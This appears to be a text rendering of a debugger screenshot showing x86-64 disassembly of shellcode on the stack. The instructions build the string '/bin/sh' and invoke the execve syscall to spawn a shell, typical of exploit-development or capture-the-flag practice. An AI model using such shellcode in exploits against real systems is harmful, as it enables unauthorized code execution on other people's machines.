 [ DISASM / x86-64 / set emulate on ]
► 0x7fffb476aed0 movabs rbx, 0x68732f6e69622f
0x7fffb476aeda push rbx
0x7fffb476aedb mov rdi, rsp
0x7fffb476aede xor rsi, rsi
0x7fffb476aee1 xor rdx, rdx
0x7fffb476aee4 mov rax, 0x3b
0x7fffb476aeeb syscall
0x7fffb476aeed or al, byte ptr [rax]
0x7fffb476aeef add byte ptr [rax], al
0x7fffb476aef1 add byte ptr [rax], al
0x7fffb476aef3 add byte ptr [rax], al
[ STACK ]